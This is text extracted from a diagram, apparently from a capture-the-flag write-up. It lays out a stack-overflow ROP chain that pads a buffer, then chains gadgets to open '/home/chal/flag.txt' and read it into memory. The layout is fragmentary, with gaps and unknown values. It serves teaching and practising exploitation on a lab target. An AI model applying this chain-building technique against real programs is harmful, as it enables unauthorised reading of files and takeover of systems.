 0x4c26e0
0x4c28e0
...
0x401ce1 (main):
lea rsi, [rbp – 0x20]
call read
...
leave
ret
...
RBP
0x4c2800 (buf):
“flag{XXXXXXXX}”
rdi 0x0
rsi 0x4c26e0
rdx 0x80
rax ?
/home/ch
al/flag.
txt
0
0x4c2900
pop_rdi
0x4c26e0
pop_rsi
0
pop_rdx_rbx
0
0
pop_rax
0x2
syscall
0x401ce1
?
RSP
aaaaaaaa
aaaaaaaa
aaaaaaaa
aaaaaaaa
0x4c2700
pop_rdi
3
pop_rsi
0x4c2800
pop_rdx_rbx
0x30
0
pop_rax
0x0
syscall
0x401ce1
?